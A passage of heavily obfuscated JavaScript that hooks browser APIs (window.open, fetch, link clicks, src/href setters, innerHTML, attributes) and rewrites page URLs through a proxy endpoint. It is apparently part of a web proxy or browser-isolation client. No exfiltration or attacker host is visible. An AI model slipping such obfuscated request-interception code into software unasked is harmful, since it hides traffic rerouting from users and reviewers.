0x0,'randomize':!0x0}:Xl,'url':Xq,'endpoint':w0['A'][nF(0xab0)]}),Xp);}(X8,nR(0x293),(arguments[nR(0xfb9)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[nR(0x6c0)](nR(0x7ce),X9)[nR(0x6c0)](nR(0xe79),Xw)[nR(0x6c0)](nR(0x8c0),new URL(location[nR(0xf75)])[nR(0x8c0)]));}(X1,X7||nf(0xa7f),'');}}),X2[n9(0x1089)][n9(0xa03)](n9(0x303),X7=>{const ne=n9;if(X7[ne(0xa42)])return;let X8=X7[ne(0x4cc)];for(;X8 instanceof X2[ne(0x458)]&&'a'!==(null===(X9=X8)||void 0x0===X9||null===(X9=X9[ne(0xc62)])||void 0x0===X9?void 0x0:X9[ne(0x74f)]());){var X9;X8=X8[ne(0x63d)];}if(X8){var Xw;let Xl=wk['A'][ne(0xfa5)](X2)[ne(0xbd0)][ne(0xd49)](X8,ne(0xf75));if(ne(0x89b)!=typeof Xl||Xl[ne(0x19f)](ne(0xb34)))return;const XI=null===(Xw=Iw(X2))||void 0x0===Xw?void 0x0:Xw[ne(0x53b)];if(!(0x0,w3['EW'])(Xl))return;const XX=(0x0,w3['sH'])(Xl)[ne(0xfc0)];Xl=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':XX,'kind':w3['MN'][ne(0x1ad)],'baseUrl':wk['A'][ne(0xfa5)](X2)[ne(0xf02)][ne(0xfa5)][ne(0xad4)](X2[ne(0x1089)]),'endpoint':w0['A'][ne(0xab0)],'extra':{'sourceFrameOrigin':XI}});let Xq=wk['A'][ne(0xfa5)](X2)[ne(0xbd0)][ne(0xd49)](X8,ne(0x2af));Xq=wW(X1,Xq,wk['A'][ne(0xfa5)](X2)[ne(0xf02)][ne(0xfa5)][ne(0xad4)](X2[ne(0x1089)])),X7[ne(0xc76)]();let Xp=X2;for(;lp(Xp,ne(0x2d6),ne(0x303),{'url':Xl,'windowFeatures':Xq?ne(0xb5f)[ne(0x58a)](Xq):void 0x0,'name':X2[ne(0xd57)]}),Xp!==X2[ne(0x2ae)];)Xp=Xp[ne(0xa3f)][ne(0x959)];}}),IR(X2,n9(0x922),n9(0x305),async function(X7,X8,X9){const nh=n9,{protectedInput:Xw,additionalHeaders:Xl}=Il(X2,X8)?await Iq(X2,X1,X8):II(X2,X1,X8);X9=Ip(Xw,X9,Xl);for(var XI=arguments[nh(0xfb9)],XX=new Array(XI>0x3?XI-0x3:0x0),Xq=0x3;Xq<XI;Xq++)XX[Xq-0x3]=arguments[Xq];return X7[nh(0xd49)](this,Xw,X9,...XX);},function(X7){const nG=n9;return X7 instanceof X2[nG(0xbeb)]?(0x0,wL['pI'])(X3,X7[nG(0x10b2)]):(0x0,wL['pI'])(X3,X7);}),IR(X2,n9(0x1f6),n9(0xc46),function(X7,X8,X9){const nk=n9,Xw=(0x0,wL['pI'])(X3,X9)?(0x0,w3['Wq'])({'protectUrlContext':X1,'url':X9,'kind':w3['MN'][nk(0x34d)],'baseUrl':wk['A'][nk(0xfa5)](X2)[nk(0xf02)][nk(0xfa5)][nk(0xad4)](X2[nk(0x1089)]),'endpoint':w0['A'][nk(0xab0)]}):X9;for(var Xl=arguments[nk(0xfb9)],XI=new Array(Xl>0x3?Xl-0x3:0x0),XX=0x3;XX<Xl;XX++)XI[XX-0x3]=arguments[XX];return X7[nk(0xd49)](this,X8,Xw,...XI);}),I6(X2,n9(0x1f6),n9(0xbaa),{'get':function(){const nz=n9;for(var X7,X8=arguments[nz(0xfb9)],X9=new Array(X8),Xw=0x0;Xw<X8;Xw++)X9[Xw]=arguments[Xw];const Xl=(null===(X7=this[nz(0xc36)])||void 0x0===X7?void 0x0:X7[nz(0xbaa)])||wk['A'][nz(0xfa5)](X2)[nz(0x613)][nz(0xfa5)][nz(0xd49)](this,...X9);return Xl&&(0x0,w3['EW'])(Xl)?(0x0,w3['sH'])(Xl)[nz(0xfc0)]:Xl;}}),I5(X2,n9(0x1050),n9(0x61d),function(X7,X8){const nV=n9;return X7=(0x0,w3['EW'])(X7)?X7:(0x0,w3['Wq'])({'protectUrlContext':X1,'url':X7,'kind':w3['MN'][nV(0x34d)],'baseUrl':wk['A'][nV(0xfa5)](X2)[nV(0xf02)][nV(0xfa5)][nV(0xad4)](X2[nV(0x1089)]),'endpoint':w0['A'][nV(0xab0)]}),wk['A'][nV(0xfa5)](X2)[nV(0xfd2)][nV(0xd49)](X2,X7,{'method':nV(0xba5),'keepalive':!0x0,'body':X8,'mode':nV(0xf0b)}),!0x0;},function(X7){const nS=n9;return arguments[nS(0xfb9)]>0x0&&(0x0,wL['pI'])(X3,X7);}),I5(X2,n9(0x922),n9(0xc46),function(X7,X8,X9){const nA=n9;if(X9){const XI=X9[nA(0x915)](',')[nA(0xf2d)](XX=>{const nr=nA;if(XX[nr(0xf87)](nr(0xb5f))){const Xq=XX[nr(0x915)]('=')[0x1];return nr(0xb5f)[nr(0x58a)](wW(X1,Xq,wk['A'][nr(0xfa5)](X2)[nr(0xf02)][nr(0xfa5)][nr(0xad4)](X2[nr(0x1089)])));}return XX;});X9=XI[nA(0xb79)](',');}if([nA(0xb4d)][nA(0xf87)](X7)){const XX=wk['A'][nA(0xfa5)](X2)[nA(0xaae)][nA(0xd49)](this,X7,X8,X9);return new Proxy(XX,{'get':function(Xq,Xp){const na=nA;return na(0xa2e)===Xp?new Proxy(Xq[na(0xa2e)],{'set':function(XY,XU,Xj){const nZ=na;if(nZ(0xf75)===XU){const Xm=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':Xj,'kind':w3['MN'][nZ(0x1ad)],'baseUrl':wk['A'][nZ(0xfa5)](X2)[nZ(0xf02)][nZ(0xfa5)][nZ(0xad4)](X2[nZ(0x1089)]),'endpoint':w0['A'][nZ(0xab0)]});return lR(X2,XX,Xm,X9),XY[XU]=Xm;}return XY[XU]=Xj;}}):Xq[Xp];}});}var Xw;X7&&nA(0x89b)==typeof X7&&(X7=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':X7,'kind':w3['MN'][nA(0x1ad)],'baseUrl':wk['A'][nA(0xfa5)](X2)[nA(0xf02)][nA(0xfa5)][nA(0xad4)](X2[nA(0x1089)]),'endpoint':w0['A'][nA(0xab0)],'extra':{'sourceFrameOrigin':null===(Xw=Iw(X2))||void 0x0===Xw?void 0x0:Xw[nA(0x53b)]}}));let Xl=X2;for(;lp(Xl,nA(0x2d6),nA(0x303),{'url':X7,'target':X8,'windowFeatures':X9,'name':X2[nA(0xd57)]}),Xl!==X2[nA(0x2ae)];)Xl=Xl[nA(0xa3f)][nA(0x959)];return X2;},function(X7,X8,X9){return(0x0,wL['pI'])(X3,X7);}),I6(X2,n9(0xc9d),n9(0x10b2),{'get':function(){const ny=n9;for(var X7=arguments[ny(0xfb9)],X8=new Array(X7),X9=0x0;X9<X7;X9++)X8[X9]=arguments[X9];const Xw=wk['A'][ny(0xfa5)](X2)[ny(0xa06)][ny(0xfa5)][ny(0xd49)](this,...X8);return(0x0,w3['EW'])(Xw)?(0x0,w3['sH'])(Xw)[ny(0xfc0)]:Xw;}});const X5=!(null==X4||!X4[n9(0x49c)]);function X6(){const nn=n9;if(this instanceof X2[nn(0x3f2)]){const X7=wk['A'][nn(0xfa5)](X2)[nn(0xbd0)][nn(0xd49)](this,nn(0xbce));if(null!=X7&&X7[nn(0x19f)](nn(0xeac)))return!0x1;}return((X8,X9,Xw)=>{const nE=nn;if(X9 instanceof X8[nE(0x778)]){const Xl=wk['A'][nE(0xfa5)](X8)[nE(0xef6)][nE(0xfa5)][nE(0xd49)](X9);if((0x0,w2['_'])(Xl)||(0x0,wL['Bo'])(Xw,Xl))return!0x0;for(const XI of wk['A'][nE(0xfa5)](X8)[nE(0x2f8)][nE(0xfa5)][nE(0xd49)](X9))if((0x0,w2['_'])(XI)||(0x0,wL['Bo'])(Xw,XI))return!0x0;}return!0x1;})(X2,this,X3);}X5&&I5(X2,n9(0xb67),n9(0xa03),function(X7,X8,X9){const nL=n9,Xw=wk['A'][nL(0xfa5)](X2)[nL(0xb94)][nL(0xd49)](this,X7,X8,X9);try{var Xl;const XI=nL(0x89b)==typeof X7&&nL(0xdc0)===X7[nL(0x74f)](),XX=nL(0xfbc)!==(null===(Xl=X2[nL(0x1089)])||void 0x0===Xl?void 0x0:Xl[nL(0xdb6)]),Xq=this===X2[nL(0x1089)]||this===X2;if(XI&&XX&&Xq){const Xp=()=>{const no=nL;try{const XY=new X2[(no(0xf04))](no(0x779));X8&&no(0xa8c)==typeof X8&&no(0xd58)==typeof X8[no(0x100d)]?X8[no(0x100d)][no(0xd49)](X8,XY):no(0xd58)==typeof X8&&X8[no(0xd49)](this,XY);}catch(XU){}};X2[nL(0x1078)](Xp,0x0);}}catch(XY){}return Xw;},function(X7){const nx=n9;return!0x0===X5&&nx(0x89b)==typeof X7&&nx(0xdc0)===X7[nx(0x74f)]();}),X2[n9(0xd94)]=new X2[(n9(0xff8))](X2[n9(0xa2e)],{'get':function(X7,X8){const nv=n9;return X2[nv(0xa2e)][X8];},'set':function(X7,X8,X9){const nc=n9;return X2[nc(0xa2e)][X8]=X9,!0x0;}}),I6(X2,n9(0x3f2),n9(0xbce),{'get':function(){const nH=n9;for(var X7=arguments[nH(0xfb9)],X8=new Array(X7),X9=0x0;X9<X7;X9++)X8[X9]=arguments[X9];let Xw=wk['A'][nH(0xfa5)](X2)[nH(0x1016)][nH(0xfa5)][nH(0xd49)](this,...X8);if((0x0,w3['EW'])(Xw)){const Xl=(0x0,w3['sH'])(Xw)[nH(0xfc0)];Xw=IF(Xl)?Xw:Xl;}return Xw;},'set':function(X7){const nd=n9;for(var X8=arguments[nd(0xfb9)],X9=new Array(X8>0x1?X8-0x1:0x0),Xw=0x1;Xw<X8;Xw++)X9[Xw-0x1]=arguments[Xw];return X7?X7[nd(0x19f)](nd(0xf88))?(X7=l3(X7,X1,X2),wk['A'][nd(0xfa5)](X2)[nd(0x1016)][nd(0x6c0)][nd(0xd49)](this,X7,...X9)):(0x0,w3['EW'])(X7)&&IF((0x0,w3['sH'])(X7)[nd(0xfc0)])?wk['A'][nd(0xfa5)](X2)[nd(0x1016)][nd(0x6c0)][nd(0xd49)](this,X7,...X9):wk['A'][nd(0xfa5)](X2)[nd(0x1016)][nd(0x6c0)][nd(0xd49)](this,(0x0,w3['Wq'])({'protectUrlContext':X1,'url':X7,'kind':w3['MN'][nd(0x5f3)],'baseUrl':wk['A'][nd(0xfa5)](X2)[nd(0xf02)][nd(0xfa5)][nd(0xad4)](X2[nd(0x1089)]),'endpoint':w0['A'][nd(0xab0)]}),...X9):wk['A'][nd(0xfa5)](X2)[nd(0x1016)][nd(0x6c0)][nd(0xd49)](this,X7,...X9);}},function(X7){return null==X7||''===X7||(0x0,wL['pI'])(X3,X7);}),I6(X2,n9(0x249),n9(0x53b),{'get':function(){const nB=n9;if(nB(0xf20)===this[nB(0x42f)])return nB(0x1036);if(this[nB(0x42f)][nB(0xd57)]&&nB(0x89b)==typeof this[nB(0x42f)][nB(0xd57)]&&this[nB(0x42f)][nB(0xd57)][nB(0x19f)](nB(0x2c9)))return window[nB(0xa2e)][nB(0x53b)][nB(0x21f)](nB(0x4e5))?nB(0xf8f):window[nB(0xa2e)][nB(0x53b)][nB(0x21f)](nB(0xe5a))?nB(0x1d3):window[nB(0xa2e)][nB(0x53b)][nB(0x21f)](nB(0xbb5))?nB(0x483):window[nB(0xa2e)][nB(0x53b)][nB(0x21f)](nB(0x547))?nB(0x538):window[nB(0xa2e)][nB(0x53b)][nB(0x21f)](nB(0x65e))?nB(0xa24):window[nB(0xa2e)][nB(0x53b)][nB(0x21f)](nB(0x532))?nB(0x7de):nB(0xabf);if(nB(0x89b)==typeof this[nB(0x42f)]&&this[nB(0x42f)][nB(0x19f)](nB(0x867)))return nB(0x8ea);if(this[nB(0x42f)]&&nB(0x89b)==typeof this[nB(0x42f)]&&this[nB(0x42f)][nB(0x19f)](nB(0x39e)))return nB(0x702);for(var X7=arguments[nB(0xfb9)],X8=new Array(X7),X9=0x0;X9<X7;X9++)X8[X9]=arguments[X9];return wk['A'][nB(0xfa5)](X2)[nB(0x7dd)][nB(0xfa5)][nB(0xad4)](this,X8);}}),I6(X2,n9(0xc20),n9(0xbce),{'get':function(){const nM=n9;for(var X7=arguments[nM(0xfb9)],X8=new Array(X7),X9=0x0;X9<X7;X9++)X8[X9]=arguments[X9];let Xw=wk['A'][nM(0xfa5)](X2)[nM(0x676)][nM(0xfa5)][nM(0xd49)](this,...X8);if((0x0,w3['EW'])(Xw)){const Xl=(0x0,w3['sH'])(Xw)[nM(0xfc0)];Xw=IF(Xl)?Xw:Xl;}return Xw;},'set':function(X7){const nK=n9;for(var X8=arguments[nK(0xfb9)],X9=new Array(X8>0x1?X8-0x1:0x0),Xw=0x1;Xw<X8;Xw++)X9[Xw-0x1]=arguments[Xw];return(0x0,w3['EW'])(X7[nK(0xaa7)]())&&IF((0x0,w3['sH'])(X7[nK(0xaa7)]())[nK(0xfc0)])||(0x0,w3['EW'])(X7[nK(0xaa7)]())||(X7=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':X7[nK(0xaa7)](),'kind':w3['MN'][nK(0x34d)],'baseUrl':wk['A'][nK(0xfa5)](X2)[nK(0xf02)][nK(0xfa5)][nK(0xad4)](X2[nK(0x1089)]),'endpoint':w0['A'][nK(0xab0)]})),wk['A'][nK(0xfa5)](X2)[nK(0x676)][nK(0x6c0)][nK(0xd49)](this,X7,...X9);}},function(X7){const nD=n9;return null==X7||''===X7||(0x0,wL['pI'])(X3,X7[nD(0xaa7)]());}),I6(X2,n9(0x25d),n9(0xbce),{'get':function(){const nt=n9;for(var X7=arguments[nt(0xfb9)],X8=new Array(X7),X9=0x0;X9<X7;X9++)X8[X9]=arguments[X9];let Xw=wk['A'][nt(0xfa5)](X2)[nt(0x956)][nt(0xfa5)][nt(0xad4)](this,X8);if((0x0,w3['EW'])(Xw)){const Xl=(0x0,w3['sH'])(Xw)[nt(0xfc0)];Xw=IF(Xl)?Xw:Xl;}return Xw;},'set':function(X7){const ns=n9;for(var X8=arguments[ns(0xfb9)],X9=new Array(X8>0x1?X8-0x1:0x0),Xw=0x1;Xw<X8;Xw++)X9[Xw-0x1]=arguments[Xw];return(0x0,w3['EW'])(X7)&&IF((0x0,w3['sH'])(X7)[ns(0xfc0)])?wk['A'][ns(0xfa5)](X2)[ns(0x956)][ns(0x6c0)][ns(0xd49)](this,X7,...X9):((0x0,w3['EW'])(X7)||(X7=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':X7,'kind':w3['MN'][ns(0x3a9)],'baseUrl':wk['A'][ns(0xfa5)](X2)[ns(0xf02)][ns(0xfa5)][ns(0xad4)](X2[ns(0x1089)]),'endpoint':w0['A'][ns(0xab0)]})),wk['A'][ns(0xfa5)](X2)[ns(0x956)][ns(0x6c0)][ns(0xad4)](this,[X7,...X9]));}},function(X7){return null==X7||''===X7||(0x0,wL['pI'])(X3,X7);}),I6(X2,n9(0xb3a),n9(0xf75),{'get':function(){const nJ=n9;for(var X7=arguments[nJ(0xfb9)],X8=new Array(X7),X9=0x0;X9<X7;X9++)X8[X9]=arguments[X9];let Xw=wk['A'][nJ(0xfa5)](X2)[nJ(0x9bf)][nJ(0xfa5)][nJ(0xd49)](this,...X8);if((0x0,w3['EW'])(Xw)){const Xl=(0x0,w3['sH'])(Xw)[nJ(0xfc0)];Xw=IF(Xl)?Xw:Xl;}return Xw;},'set':function(X7){const ni=n9,X8=wk['A'][ni(0xfa5)](X2)[ni(0x71d)][ni(0xfa5)][ni(0xd49)](this),X9=wk['A'][ni(0xfa5)](X2)[ni(0x2ca)][ni(0xfa5)][ni(0xd49)](this),Xw=ni(0x7e1)===X8||ni(0x352)===X8&&ni(0x19d)===X9?w3['MN'][ni(0xe84)]:ni(0x352)===X8&&ni(0xe95)===X9?w3['MN'][ni(0x3a9)]:w3['MN'][ni(0x34d)];X7=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':X7,'kind':Xw,'baseUrl':wk['A'][ni(0xfa5)](X2)[ni(0xf02)][ni(0xfa5)][ni(0xad4)](X2[ni(0x1089)]),'endpoint':w0['A'][ni(0xab0)]});for(var Xl=arguments[ni(0xfb9)],XI=new Array(Xl>0x1?Xl-0x1:0x0),XX=0x1;XX<Xl;XX++)XI[XX-0x1]=arguments[XX];return wk['A'][ni(0xfa5)](X2)[ni(0x9bf)][ni(0x6c0)][ni(0xd49)](this,X7,...XI);}},function(X7){return!X7||(0x0,wL['pI'])(X3,X7);}),I6(X2,n9(0x4fc),n9(0x103c),{'get':function(){const nN=n9;for(var X7=arguments[nN(0xfb9)],X8=new Array(X7),X9=0x0;X9<X7;X9++)X8[X9]=arguments[X9];let Xw=wk['A'][nN(0xfa5)](X2)[nN(0xb1b)][nN(0xfa5)][nN(0xd49)](this,...X8);return(0x0,w3['EW'])(Xw)&&(Xw=(0x0,w3['sH'])(Xw)[nN(0xfc0)]),Xw;},'set':function(X7){const nO=n9;(0x0,wL['pI'])(X3,X7)&&(X7=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':X7,'kind':w3['MN'][nO(0x34d)],'baseUrl':wk['A'][nO(0xfa5)](X2)[nO(0xf02)][nO(0xfa5)][nO(0xad4)](X2[nO(0x1089)]),'endpoint':w0['A'][nO(0xab0)]}));for(var X8=arguments[nO(0xfb9)],X9=new Array(X8>0x1?X8-0x1:0x0),Xw=0x1;Xw<X8;Xw++)X9[Xw-0x1]=arguments[Xw];return wk['A'][nO(0xfa5)](X2)[nO(0xb1b)][nO(0x6c0)][nO(0xd49)](this,X7,...X9);}}),I6(X2,n9(0x778),n9(0x813),{'get':function(){const nu=n9;for(var X7=arguments[nu(0xfb9)],X8=new Array(X7),X9=0x0;X9<X7;X9++)X8[X9]=arguments[X9];const Xw=wk['A'][nu(0xfa5)](X2)[nu(0x8b4)][nu(0xfa5)][nu(0xd49)](this,...X8);return nu(0x19d)===this[nu(0xc62)][nu(0x74f)]()?(0x0,wd['sR'])(Xw):Xw;},'set':function(X7){const nP=n9;for(var X8=arguments[nP(0xfb9)],X9=new Array(X8>0x1?X8-0x1:0x0),Xw=0x1;Xw<X8;Xw++)X9[Xw-0x1]=arguments[Xw];if(nP(0x19d)===this[nP(0xc62)][nP(0x74f)]())return wk['A'][nP(0xfa5)](X2)[nP(0x8b4)][nP(0x6c0)][nP(0xd49)](this,(0x0,wd['dv'])({'protectUrlContext':X1,'stylesheet':X7,'idFilter':XX=>(0x0,wL['Bo'])(X3,XX),'urlFilter':XX=>(0x0,wL['pI'])(X3,XX),'attributeFilter':XX=>(0x0,wL['yu'])(X3,XX)}),...X9);if(nP(0xe95)===this[nP(0xc62)][nP(0x74f)]())return wk['A'][nP(0xfa5)](X2)[nP(0x8b4)][nP(0x6c0)][nP(0xd49)](this,X7,...X9);const Xl=X7[nP(0xaa7)]();if(this instanceof X2[nP(0xeff)]&&Xl[nP(0xf87)](nP(0x7c2)))return wk['A'][nP(0xfa5)](X2)[nP(0x8b4)][nP(0x6c0)][nP(0xd49)](this,X7,...X9);if(nP(0x548)===X1[nP(0xd97)]&&(Xl[nP(0x19f)](nP(0x1048))||Xl[nP(0x19f)](nP(0x93f))||Xl[nP(0x19f)](nP(0xd32))||Xl[nP(0x19f)](nP(0xce8))))return wk['A'][nP(0xfa5)](X2)[nP(0x8b4)][nP(0x6c0)][nP(0xd49)](this,X7,...X9);const XI=l1({'_window':X2,'protectUrlContext':X1,'html':X7,'idFilter':XX=>(0x0,wL['Bo'])(X3,XX),'urlFilter':XX=>(0x0,wL['pI'])(X3,XX),'attributeFilter':XX=>(0x0,wL['yu'])(X3,XX)});return wk['A'][nP(0xfa5)](X2)[nP(0x8b4)][nP(0x6c0)][nP(0xd49)](this,XI,...X9);}}),IR(X2,n9(0x778),n9(0xef3),function(X7,X8,X9){const nb=n9;X8=X8[nb(0x74f)](),(0x0,wL['yu'])(X3,X8)&&(X8=nb(0x37e)+(0x0,w2['md'])(X8[nb(0x6d3)](0x5)[nb(0x74f)]()));let Xw=String(X9);const Xl=this[nb(0xc62)][nb(0x74f)]();if(['id',nb(0x8e6)][nb(0xf87)](X8))Xw=Xw[nb(0x915)]('\x20')[nb(0xf2d)](XI=>(0x0,wL['Bo'])(X3,XI)?(0x0,w2['md'])(XI):XI)[nb(0xb79)]('\x20');else{if([nb(0xbce),nb(0xf75)][nb(0xf87)](X8)){if(!(0x0,w3['EW'])(Xw)||!IF((0x0,w3['sH'])(Xw)[nb(0xfc0)])){const XI=nb(0x620)===Xl?w3['MN'][nb(0x5f3)]:nb(0xe95)===Xl?w3['MN'][nb(0x3a9)]:w3['MN'][nb(0x34d)];Xw=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':Xw,'kind':XI,'baseUrl':wk['A'][nb(0xfa5)](X2)[nb(0xf02)][nb(0xfa5)][nb(0xad4)](X2[nb(0x1089)]),'endpoint':w0['A'][nb(0xab0)]});}}else{if(nb(0x505)===X8)Xw=nb(0xefd)[nb(0x58a)](wP,nb(0x1072))[nb(0x58a)]((0x0,w3['Wq'])({'protectUrlContext':X1,'url':w0['A'][nb(0xab0)]+nb(0xe2e),'kind':w3['MN'][nb(0x3a9)],'baseUrl':wk['A'][nb(0xfa5)](X2)[nb(0xf02)][nb(0xfa5)][nb(0xad4)](X2[nb(0x1089)]),'endpoint':w0['A'][nb(0xab0)]}),nb(0x98c))[nb(0x58a)]((0x0,wb['x'])()['id'],nb(0x7ec))+l1({'_window':X2,'protectUrlContext':X1,'html':Xw});else{if(nb(0xd3c)===X8)Xw=wC({'protectUrlContext':X1,'srcset':Xw,'endpoint':w0['A'][nb(0xab0)],'urlFilter':XX=>(0x0,wL['pI'])(X3,XX)});else{if(nb(0x91e)===X8||nb(0xec8)===X8)Xw=nb(0x264)+Xw;else{if(nb(0x1026)===Xl&&nb(0x7ae)===X8&&(0x0,wL['pI'])(X3,Xw)){const XX=wk['A'][nb(0xfa5)](X2)[nb(0xbd0)][nb(0xd49)](this,nb(0x4cc));Xw=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':Xw,'kind':nb(0x2e6)===XX?w3['MN'][nb(0x1ad)]:w3['MN'][nb(0x5f3)],'baseUrl':wk['A'][nb(0xfa5)](X2)[nb(0xf02)][nb(0xfa5)][nb(0xad4)](X2[nb(0x1089)]),'endpoint':w0['A'][nb(0xab0)]});}else nb(0x1026)===Xl&&nb(0x4cc)===X8&&(0x0,wL['Bo'])(X3,Xw)?[nb(0x2e6),nb(0x9e6),nb(0xe86),nb(0xbf8)][nb(0xf87)](Xw)||(Xw=(0x0,w2['md'])(Xw)):nb(0x241)!==Xl||nb(0xbce)!==X8&&nb(0x103c)!==X8||!(0x0,wL['pI'])(X3,Xw)?(0x0,wL['v5'])(X3,X8,Xw)&&(Xw=(0x0,w2['md'])(Xw)):Xw=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':Xw,'kind':w3['MN'][nb(0x34d)],'baseUrl':wk['A'][nb(0xfa5)](X2)[nb(0xf02)][nb(0xfa5)][nb(0xad4)](X2[nb(0x1089)]),'endpoint':w0['A'][nb(0xab0)]});}}}}}return X7[nb(0xd49)](this,X8,Xw);},function(X7,X8){const nW=n9,X9=X7[nW(0x74f)]();if(['id',nW(0x8e6)][nW(0xf87)](X9)&&(0x0,wL['Bo'])(X3,X8))return!0x0;if([nW(0xbce),nW(0xf75),nW(0xd3c)][nW(0xf87)](X9)&&(0x0,wL['pI'])(X3,X8))return!0x0;if(nW(0x505)===X9&&this instanceof HTMLIFrameElement&&X6[nW(0xd49)](this))return!0x0;if([nW(0x91e),nW(0xec8)][nW(0xf87)](X9)&&(0x0,wL['sU'])(X3,this))return!0x0;if((0x0,wL['yu'])(X3,X7))return!0x0;if((0x0,wL['v5'])(X3,X7,X8))return!0x0;const Xw=this[nW(0xc62)][nW(0x74f)]();return!(nW(0x1026)!==Xw||nW(0x7ae)!==X7||!(0x0,wL['pI'])(X3,X8))||!(nW(0x1026)!==Xw||nW(0x4cc)!==X7||!(0x0,wL['Bo'])(X3,X8))||!(nW(0x241)!==Xw||nW(0xbce)!==X7&&nW(0x103c)!==X7||!(0x0,wL['pI'])(X3,X8));}),I5(X2,n9(0x778),n9(0x109a),function(X7){const nT=n9;(0x0,wL['yu'])(X3,X7)&&(X7=nT(0x37e)+(0x0,w2['md'])(X7[nT(0x6d3)](0x5)[nT(0x74f)]()));let X8=wk['A'][nT(0xfa5)](X2)[nT(0xbd0)][nT(0xd49)](this,X7);if(!X8)return X8;if('id'===X7&&(0x0,w2['_'])(X8))X8=(0x0,w2['ks'])(X8);else{if(nT(0x8e6)===X7)X8=X8[nT(0x915)]('\x20')[nT(0xf2d)](X9=>(0x0,w2['_'])(X9)?(0x0,w2['ks'])(X9):X9)[nT(0xb79)]('\x20');else{if(nT(0xbce)===X7&&(0x0,w3['EW'])(X8)||nT(0xf75)===X7&&(0x0,w3['EW'])(X8)){const X9=(0x0,w3['sH'])(X8)[nT(0xfc0)];X8=IF(X9)?X8:X9;}else nT(0xd3c)===X7?X8=l0(X8):nT(0x91e)!==X7&&nT(0xec8)!==X7||nT(0x89b)!=typeof X8||!X8[nT(0x19f)](nT(0x264))?(0x0,wL['v5'])(X3,X7,X8)&&(X8=(0x0,w2['_'])(X8)?(0x0,w2['ks'])(X8):X8):X8=X8[nT(0x6d3)](0x3);}}return X8;},function(X7){const nQ=n9,X8=wk['A'][nQ(0xfa5)](X2)[nQ(0xbd0)][nQ(0xd49)](this,X7),X9=(0x0,w2['_'])(X8)?(0x0,w2['ks'])(X8):X8;return['id',nQ(0x8e6),nQ(0xbce),nQ(0x505),nQ(0xd3c),nQ(0xf75),nQ(0x91e),nQ(0xec8)][nQ(0xf87)](X7)||(0x0,wL['yu'])(X3,X7)||(0x0,wL['v5'])(X3,X7,X9);}),I5(X2,n9(0x778),n9(0x201),function(X7){const ng=n9;return wk['A'][ng(0xfa5)](X2)[ng(0x677)][ng(0xd49)](this,(0x0,w2['md'])(X7));},X7=>(0x0,wL['Bo'])(X3,X7)),I5(X2,n9(0x778),n9(0xbbe),function(X7){const nC=n9;if((0x0,wL['yu'])(X3,X7)){const X8=X7[nC(0x6d3)](0x5)[nC(0x74f)]();X7=nC(0x37e)+(0x0,w2['md'])(X8);}return wk['A'][nC(0xfa5)](X2)[nC(0x21c)][nC(0xd49)](this,X7);},function(X7){return(0x0,wL['yu'])(X3,X7);}),I5(X2,n9(0x778),n9(0xf7b),function(X7){const E0=n9;if((0x0,wL['yu'])(X3,X7)){const X8=X7[E0(0x6d3)](0x5)[E0(0x74f)]();X7=E0(0x37e)+(0x0,w2['md'])(X8);}return wk['A'][E0(0xfa5)](X2)[E0(0x74c)][E0(0xd49)](this,X7);},function(X7){return(0x0,wL['yu'])(X3,X7);}),I7(X2,n9(0x778),n9(0xa61),{'get':function(X7,X8){const E1=n9;E1(0x89b)==typeof X8&&(0x0,wL['yu'])(X3,X8)&&(X8=E1(0x37e)+(0x0,w2['md'])(X8[E1(0x6d3)](0x5)[E1(0x74f)]()));const X9=X7[X8];if(!X9)return X9;if(E1(0xfb9)===X8)return X9;var Xw;if(E1(0xd58)==typeof X9)return X8===(null===(Xw=X2[E1(0xc6f)])||void 0x0===Xw?void 0x0:Xw[E1(0xad9)])?function(){const E2=E1,Xl=X9[E2(0xd49)](X7);return new X2[(E2(0xff8))](Xl,{'get':function(XI,XX){const E3=E2,Xq=XI[XX];return Xq?E3(0x9ca)===XX?function(){const E4=E3,Xp=Xq[E4(0xd49)](XI);return Xp?new Proxy(Xp,{'get':function(XY,XU){const E5=E4,Xj=XY[XU];return Xj?E5(0x2fa)===XU?new Proxy(Xj,{'get':function(Xm,XF){const E6=E5,XR=Xm[XF];if(!XR)return XR;if(E6(0x2fa)===XF){const Xf=Xm[E6(0xd57)];if('id'===Xf&&E6(0x89b)==typeof XR&&(0x0,w2['_'])(XR))return(0x0,w2['ks'])(XR);if(E6(0x8e6)===Xf&&E6(0x89b)==typeof XR)return XR[E6(0x915)]('\x20')[E6(0xf2d)](Xh=>(0x0,w2['_'])(Xh)?(0x0,w2['ks'])(Xh):Xh)[E6(0xb79)]('\x20');if((0x0,wL['v5'])(X3,Xf,XR))return(0x0,w2['_'])(XR)?(0x0,w2['ks'])(XR):XR;}if(E6(0xd57)===XF&&XR[E6(0x19f)](E6(0x37e))){const Xh=XR[E6(0x6d3)](0x5);return(0x0,w2['_'])(Xh)?E6(0x37e)+(0x0,w2['ks'])(Xh):XR;}return XR;}}):E5(0xd58)==typeof Xj?Xj[E5(0x3dd)](XY):Xj:Xj;}}):Xp;}:E3(0xd58)==typeof X9?X9[E3(0x3dd)](XI):X9:Xq;}});}:X9[E1(0x3dd)](X7);if(E1(0x89b)==typeof X8){const Xl=parseInt(X8);if(!isNaN(Xl))return(0x0,w2['_'])(X9)?(0x0,w2['ks'])(X9):X9;}return new X2[(E1(0xff8))](X9,{'get':function(XI,XX){const E7=E1,Xq=XI[XX];if(!Xq)return Xq;if(E7(0xd58)==typeof Xq)return Xq[E7(0x3dd)](XI);if(E7(0x2fa)===XX){const Xp=XI[E7(0xd57)];if('id'===Xp&&E7(0x89b)==typeof Xq&&(0x0,w2['_'])(Xq))return(0x0,w2['ks'])(Xq);if(E7(0x8e6)===Xp&&E7(0x89b)==typeof Xq)return 